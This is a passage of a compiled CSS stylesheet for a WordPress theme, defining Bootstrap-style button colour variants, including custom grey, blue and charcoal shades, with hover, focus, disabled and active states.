    background-color: #117a8b;
    border-color: #10707f; }
    .btn-info:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-info-background-color:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-info-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-info.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-info-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(58, 176, 195, 0.5); }

.btn-warning, .wp-block-button .has-background.wp-block-button__link.has-warning-background-color {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-warning:hover, .wp-block-button .has-background.wp-block-button__link.has-warning-background-color:hover {
    color: #212529;
    background-color: #e0a800;
    border-color: #d39e00; }
  .btn-warning:focus, .wp-block-button .has-background.wp-block-button__link.has-warning-background-color:focus, .btn-warning.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-warning-background-color {
    color: #212529;
    background-color: #e0a800;
    border-color: #d39e00;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(222, 170, 12, 0.5); }
  .btn-warning.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-warning-background-color, .btn-warning:disabled, .wp-block-button .has-background.wp-block-button__link.has-warning-background-color:disabled {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107; }
  .btn-warning:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-warning-background-color:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-warning-background-color:not(:disabled):not(.disabled).active, .show > .btn-warning.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-warning-background-color {
    color: #212529;
    background-color: #d39e00;
    border-color: #c69500; }
    .btn-warning:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-warning-background-color:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-warning-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-warning.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-warning-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(222, 170, 12, 0.5); }

.btn-danger, .wp-block-button .has-background.wp-block-button__link.has-danger-background-color {
  color: #FFFFFF;
  background-color: #dc3545;
  border-color: #dc3545;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-danger:hover, .wp-block-button .has-background.wp-block-button__link.has-danger-background-color:hover {
    color: #FFFFFF;
    background-color: #c82333;
    border-color: #bd2130; }
  .btn-danger:focus, .wp-block-button .has-background.wp-block-button__link.has-danger-background-color:focus, .btn-danger.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-danger-background-color {
    color: #FFFFFF;
    background-color: #c82333;
    border-color: #bd2130;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(225, 83, 97, 0.5); }
  .btn-danger.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-danger-background-color, .btn-danger:disabled, .wp-block-button .has-background.wp-block-button__link.has-danger-background-color:disabled {
    color: #FFFFFF;
    background-color: #dc3545;
    border-color: #dc3545; }
  .btn-danger:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-danger-background-color:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-danger-background-color:not(:disabled):not(.disabled).active, .show > .btn-danger.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-danger-background-color {
    color: #FFFFFF;
    background-color: #bd2130;
    border-color: #b21f2d; }
    .btn-danger:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-danger-background-color:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-danger-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-danger.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-danger-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(225, 83, 97, 0.5); }

.btn-light, .gform_wrapper .background-primary .gform_footer input.gform_button, .wp-block-button .has-background.wp-block-button__link.has-light-background-color {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-light:hover, .gform_wrapper .background-primary .gform_footer input.gform_button:hover, .wp-block-button .has-background.wp-block-button__link.has-light-background-color:hover {
    color: #212529;
    background-color: #e2e6ea;
    border-color: #dae0e5; }
  .btn-light:focus, .gform_wrapper .background-primary .gform_footer input.gform_button:focus, .wp-block-button .has-background.wp-block-button__link.has-light-background-color:focus, .btn-light.focus, .gform_wrapper .background-primary .gform_footer input.focus.gform_button, .wp-block-button .focus.has-background.wp-block-button__link.has-light-background-color {
    color: #212529;
    background-color: #e2e6ea;
    border-color: #dae0e5;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }
  .btn-light.disabled, .gform_wrapper .background-primary .gform_footer input.disabled.gform_button, .wp-block-button .disabled.has-background.wp-block-button__link.has-light-background-color, .btn-light:disabled, .gform_wrapper .background-primary .gform_footer input.gform_button:disabled, .wp-block-button .has-background.wp-block-button__link.has-light-background-color:disabled {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-light:not(:disabled):not(.disabled):active, .gform_wrapper .background-primary .gform_footer input.gform_button:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-light-background-color:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active, .gform_wrapper .background-primary .gform_footer input.gform_button:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-light-background-color:not(:disabled):not(.disabled).active, .show > .btn-light.dropdown-toggle, .gform_wrapper .background-primary .gform_footer .show > input.dropdown-toggle.gform_button, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-light-background-color {
    color: #212529;
    background-color: #dae0e5;
    border-color: #d3d9df; }
    .btn-light:not(:disabled):not(.disabled):active:focus, .gform_wrapper .background-primary .gform_footer input.gform_button:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-light-background-color:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus, .gform_wrapper .background-primary .gform_footer input.gform_button:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-light-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-light.dropdown-toggle:focus, .gform_wrapper .background-primary .gform_footer .show > input.dropdown-toggle.gform_button:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-light-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }

.btn-dark, .wp-block-button .has-background.wp-block-button__link.has-dark-background-color {
  color: #FFFFFF;
  background-color: #343a40;
  border-color: #343a40;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-dark:hover, .wp-block-button .has-background.wp-block-button__link.has-dark-background-color:hover {
    color: #FFFFFF;
    background-color: #23272b;
    border-color: #1d2124; }
  .btn-dark:focus, .wp-block-button .has-background.wp-block-button__link.has-dark-background-color:focus, .btn-dark.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-dark-background-color {
    color: #FFFFFF;
    background-color: #23272b;
    border-color: #1d2124;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }
  .btn-dark.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-dark-background-color, .btn-dark:disabled, .wp-block-button .has-background.wp-block-button__link.has-dark-background-color:disabled {
    color: #FFFFFF;
    background-color: #343a40;
    border-color: #343a40; }
  .btn-dark:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-dark-background-color:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-dark-background-color:not(:disabled):not(.disabled).active, .show > .btn-dark.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-dark-background-color {
    color: #FFFFFF;
    background-color: #1d2124;
    border-color: #171a1d; }
    .btn-dark:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-dark-background-color:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-dark-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-dark.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-dark-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }

.btn-ns-gray-light, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-light-background-color {
  color: #212529;
  background-color: #DBDBDB;
  border-color: #DBDBDB;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-ns-gray-light:hover, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-light-background-color:hover {
    color: #212529;
    background-color: #c8c8c8;
    border-color: #c2c2c2; }
  .btn-ns-gray-light:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-light-background-color:focus, .btn-ns-gray-light.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-ns-gray-light-background-color {
    color: #212529;
    background-color: #c8c8c8;
    border-color: #c2c2c2;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(191, 192, 192, 0.5); }
  .btn-ns-gray-light.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-ns-gray-light-background-color, .btn-ns-gray-light:disabled, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-light-background-color:disabled {
    color: #212529;
    background-color: #DBDBDB;
    border-color: #DBDBDB; }
  .btn-ns-gray-light:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-light-background-color:not(:disabled):not(.disabled):active, .btn-ns-gray-light:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-light-background-color:not(:disabled):not(.disabled).active, .show > .btn-ns-gray-light.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-gray-light-background-color {
    color: #212529;
    background-color: #c2c2c2;
    border-color: #bbbbbb; }
    .btn-ns-gray-light:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-light-background-color:not(:disabled):not(.disabled):active:focus, .btn-ns-gray-light:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-light-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-ns-gray-light.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-gray-light-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(191, 192, 192, 0.5); }

.btn-ns-gray-very-light, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-very-light-background-color {
  color: #212529;
  background-color: #F2F2F2;
  border-color: #F2F2F2;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-ns-gray-very-light:hover, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-very-light-background-color:hover {
    color: #212529;
    background-color: #dfdfdf;
    border-color: #d9d9d9; }
  .btn-ns-gray-very-light:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-very-light-background-color:focus, .btn-ns-gray-very-light.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-ns-gray-very-light-background-color {
    color: #212529;
    background-color: #dfdfdf;
    border-color: #d9d9d9;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(211, 211, 212, 0.5); }
  .btn-ns-gray-very-light.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-ns-gray-very-light-background-color, .btn-ns-gray-very-light:disabled, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-very-light-background-color:disabled {
    color: #212529;
    background-color: #F2F2F2;
    border-color: #F2F2F2; }
  .btn-ns-gray-very-light:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-very-light-background-color:not(:disabled):not(.disabled):active, .btn-ns-gray-very-light:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-very-light-background-color:not(:disabled):not(.disabled).active, .show > .btn-ns-gray-very-light.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-gray-very-light-background-color {
    color: #212529;
    background-color: #d9d9d9;
    border-color: #d2d2d2; }
    .btn-ns-gray-very-light:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-very-light-background-color:not(:disabled):not(.disabled):active:focus, .btn-ns-gray-very-light:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-very-light-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-ns-gray-very-light.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-gray-very-light-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(211, 211, 212, 0.5); }

.btn-ns-gray-dark, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-dark-background-color {
  color: #212529;
  background-color: #969696;
  border-color: #969696;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-ns-gray-dark:hover, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-dark-background-color:hover {
    color: #FFFFFF;
    background-color: #838383;
    border-color: #7d7d7d; }
  .btn-ns-gray-dark:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-dark-background-color:focus, .btn-ns-gray-dark.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-ns-gray-dark-background-color {
    color: #FFFFFF;
    background-color: #838383;
    border-color: #7d7d7d;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(132, 133, 134, 0.5); }
  .btn-ns-gray-dark.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-ns-gray-dark-background-color, .btn-ns-gray-dark:disabled, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-dark-background-color:disabled {
    color: #212529;
    background-color: #969696;
    border-color: #969696; }
  .btn-ns-gray-dark:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-dark-background-color:not(:disabled):not(.disabled):active, .btn-ns-gray-dark:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-dark-background-color:not(:disabled):not(.disabled).active, .show > .btn-ns-gray-dark.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-gray-dark-background-color {
    color: #FFFFFF;
    background-color: #7d7d7d;
    border-color: #767676; }
    .btn-ns-gray-dark:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-dark-background-color:not(:disabled):not(.disabled):active:focus, .btn-ns-gray-dark:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-gray-dark-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-ns-gray-dark.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-gray-dark-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(132, 133, 134, 0.5); }

.btn-ns-blue, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-background-color {
  color: #FFFFFF;
  background-color: #004976;
  border-color: #004976;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-ns-blue:hover, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-background-color:hover {
    color: #FFFFFF;
    background-color: #003150;
    border-color: #002943; }
  .btn-ns-blue:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-background-color:focus, .btn-ns-blue.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-ns-blue-background-color {
    color: #FFFFFF;
    background-color: #003150;
    border-color: #002943;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(38, 100, 139, 0.5); }
  .btn-ns-blue.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-ns-blue-background-color, .btn-ns-blue:disabled, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-background-color:disabled {
    color: #FFFFFF;
    background-color: #004976;
    border-color: #004976; }
  .btn-ns-blue:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-background-color:not(:disabled):not(.disabled):active, .btn-ns-blue:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-background-color:not(:disabled):not(.disabled).active, .show > .btn-ns-blue.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-blue-background-color {
    color: #FFFFFF;
    background-color: #002943;
    border-color: #002236; }
    .btn-ns-blue:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-background-color:not(:disabled):not(.disabled):active:focus, .btn-ns-blue:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-ns-blue.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-blue-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(38, 100, 139, 0.5); }

.btn-ns-blue-medium, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-medium-background-color {
  color: #FFFFFF;
  background-color: #2A668C;
  border-color: #2A668C;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-ns-blue-medium:hover, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-medium-background-color:hover {
    color: #FFFFFF;
    background-color: #21516f;
    border-color: #1e4965; }
  .btn-ns-blue-medium:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-medium-background-color:focus, .btn-ns-blue-medium.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-ns-blue-medium-background-color {
    color: #FFFFFF;
    background-color: #21516f;
    border-color: #1e4965;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(74, 125, 157, 0.5); }
  .btn-ns-blue-medium.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-ns-blue-medium-background-color, .btn-ns-blue-medium:disabled, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-medium-background-color:disabled {
    color: #FFFFFF;
    background-color: #2A668C;
    border-color: #2A668C; }
  .btn-ns-blue-medium:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-medium-background-color:not(:disabled):not(.disabled):active, .btn-ns-blue-medium:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-medium-background-color:not(:disabled):not(.disabled).active, .show > .btn-ns-blue-medium.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-blue-medium-background-color {
    color: #FFFFFF;
    background-color: #1e4965;
    border-color: #1b425b; }
    .btn-ns-blue-medium:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-medium-background-color:not(:disabled):not(.disabled):active:focus, .btn-ns-blue-medium:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-medium-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-ns-blue-medium.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-blue-medium-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(74, 125, 157, 0.5); }

.btn-ns-blue-light, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-light-background-color {
  color: #212529;
  background-color: #DAE9EE;
  border-color: #DAE9EE;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-ns-blue-light:hover, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-light-background-color:hover {
    color: #212529;
    background-color: #c0d9e2;
    border-color: #b7d4de; }
  .btn-ns-blue-light:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-light-background-color:focus, .btn-ns-blue-light.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-ns-blue-light-background-color {
    color: #212529;
    background-color: #c0d9e2;
    border-color: #b7d4de;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(190, 204, 208, 0.5); }
  .btn-ns-blue-light.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-ns-blue-light-background-color, .btn-ns-blue-light:disabled, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-light-background-color:disabled {
    color: #212529;
    background-color: #DAE9EE;
    border-color: #DAE9EE; }
  .btn-ns-blue-light:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-light-background-color:not(:disabled):not(.disabled):active, .btn-ns-blue-light:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-light-background-color:not(:disabled):not(.disabled).active, .show > .btn-ns-blue-light.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-blue-light-background-color {
    color: #212529;
    background-color: #b7d4de;
    border-color: #aecfda; }
    .btn-ns-blue-light:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-light-background-color:not(:disabled):not(.disabled):active:focus, .btn-ns-blue-light:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-light-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-ns-blue-light.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-blue-light-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(190, 204, 208, 0.5); }

.btn-ns-blue-light-alt, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-light-alt-background-color {
  color: #212529;
  background-color: #92ABBE;
  border-color: #92ABBE;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-ns-blue-light-alt:hover, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-light-alt-background-color:hover {
    color: #FFFFFF;
    background-color: #7a99b0;
    border-color: #7292ab; }
  .btn-ns-blue-light-alt:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-light-alt-background-color:focus, .btn-ns-blue-light-alt.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-ns-blue-light-alt-background-color {
    color: #FFFFFF;
    background-color: #7a99b0;
    border-color: #7292ab;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(129, 151, 168, 0.5); }
  .btn-ns-blue-light-alt.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-ns-blue-light-alt-background-color, .btn-ns-blue-light-alt:disabled, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-light-alt-background-color:disabled {
    color: #212529;
    background-color: #92ABBE;
    border-color: #92ABBE; }
  .btn-ns-blue-light-alt:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-light-alt-background-color:not(:disabled):not(.disabled):active, .btn-ns-blue-light-alt:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-light-alt-background-color:not(:disabled):not(.disabled).active, .show > .btn-ns-blue-light-alt.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-blue-light-alt-background-color {
    color: #FFFFFF;
    background-color: #7292ab;
    border-color: #6a8ca6; }
    .btn-ns-blue-light-alt:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-light-alt-background-color:not(:disabled):not(.disabled):active:focus, .btn-ns-blue-light-alt:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-light-alt-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-ns-blue-light-alt.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-blue-light-alt-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(129, 151, 168, 0.5); }

.btn-ns-blue-bright, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-bright-background-color {
  color: #FFFFFF;
  background-color: #3A8CC1;
  border-color: #3A8CC1;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-ns-blue-bright:hover, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-bright-background-color:hover {
    color: #FFFFFF;
    background-color: #3177a4;
    border-color: #2e709a; }
  .btn-ns-blue-bright:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-bright-background-color:focus, .btn-ns-blue-bright.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-ns-blue-bright-background-color {
    color: #FFFFFF;
    background-color: #3177a4;
    border-color: #2e709a;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(88, 157, 202, 0.5); }
  .btn-ns-blue-bright.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-ns-blue-bright-background-color, .btn-ns-blue-bright:disabled, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-bright-background-color:disabled {
    color: #FFFFFF;
    background-color: #3A8CC1;
    border-color: #3A8CC1; }
  .btn-ns-blue-bright:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-bright-background-color:not(:disabled):not(.disabled):active, .btn-ns-blue-bright:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-bright-background-color:not(:disabled):not(.disabled).active, .show > .btn-ns-blue-bright.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-blue-bright-background-color {
    color: #FFFFFF;
    background-color: #2e709a;
    border-color: #2b6890; }
    .btn-ns-blue-bright:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-bright-background-color:not(:disabled):not(.disabled):active:focus, .btn-ns-blue-bright:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-blue-bright-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-ns-blue-bright.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-blue-bright-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(88, 157, 202, 0.5); }

.btn-ns-charcoal, .wp-block-button .has-background.wp-block-button__link.has-ns-charcoal-background-color {
  color: #FFFFFF;
  background-color: #272F32;
  border-color: #272F32;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-ns-charcoal:hover, .wp-block-button .has-background.wp-block-button__link.has-ns-charcoal-background-color:hover {
    color: #FFFFFF;
    background-color: #161b1d;
    border-color: #111415; }
